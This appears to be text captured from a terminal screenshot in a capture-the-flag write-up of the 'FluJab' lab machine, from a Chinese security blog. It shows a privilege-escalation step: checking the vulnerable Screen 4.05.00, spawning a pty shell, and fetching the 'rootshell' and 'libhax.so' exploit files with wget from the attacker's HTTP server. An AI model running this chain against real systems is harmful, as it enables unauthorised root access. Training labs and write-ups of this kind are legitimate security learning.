 dayu@kali: ~/桌面/dayuFluJab
dayu@kali: /opt/debian_ssh_key/rsa/4096
dayu@kali: ~/桌面/dayuFluJab
dayu@kali: /opt/debian_ssh_key/rsa/4096 103x44
utf8encodings
screen -v
Screen version 4.05.00 (GNU) 10-Dec-16
python -c 'import pty; pty.spawn("/bin/bash")'
drno@flujab:/usr/local/share/screen$ ls
ls
screen  utf8encodings
drno@flujab:/usr/local/share/screen$ cd /tmp
cd /tmp
drno@flujab:/tmp$ ls
ls
drno@flujab:/tmp$ wget http://10.10.14.51:81/rootshell
wget http://10.10.14.51:81/rootshell
bash: wget: command not found
drno@flujab:/tmp$ export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin
<r/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin
drno@flujab:/tmp$ wget http://10.10.14.51:81/rootshell
wget http://10.10.14.51:81/rootshell
--2020-06-28 08:43:23--  http://10.10.14.51:81/rootshell
Connecting to 10.10.14.51:81... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16824 (16K) [application/octet-stream]
Saving to: ‘rootshell’
rootshell 100%[===================>] 16.43K 59.6KB/s in 0.3s
2020-06-28 08:43:24 (59.6 KB/s) - ‘rootshell’ saved [16824/16824]
drno@flujab:/tmp$ wget http://10.10.14.51:81/libhax.so
wget http://10.10.14.51:81/libhax.so
--2020-06-28 08:43:46--  http://10.10.14.51:81/libhax.so
Connecting to 10.10.14.51:81... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16136 (16K) [application/octet-stream]
Saving to: ‘libhax.so’
libhax.so 100%[===================>] 15.76K 59.9KB/s in 0.3s
2020-06-28 08:43:47 (59.9 KB/s) - ‘libhax.so’ saved [16136/16136]
drno@flujab:/tmp$
dayu@kali: ~/桌面/dayuFluJab 103x44
dayu@kali:~/桌面/dayuFluJab$ sudo python -m SimpleHTTPServer 81
Serving HTTP on 0.0.0.0 port 81 ...
10.10.10.124 - - [28/Jun/2020 15:41:08] "GET /rootshell HTTP/1.1" 200 -
10.10.14.51 - - [28/Jun/2020 15:41:28] "GET /libhax.so HTTP/1.1" 200 -
10.10.10.124 - - [28/Jun/2020 15:41:31] "GET /libhax.so HTTP/1.1" 200 -
大余安全
https://blog.csdn.net/qq_34801745